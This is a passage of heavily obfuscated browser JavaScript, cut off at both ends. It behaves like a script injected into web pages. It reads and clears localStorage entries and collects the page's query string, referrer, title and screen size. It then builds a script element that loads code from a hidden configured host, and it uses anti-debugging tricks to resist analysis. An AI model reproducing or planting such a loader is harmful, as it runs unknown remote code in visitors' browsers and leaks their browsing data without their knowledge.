vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return 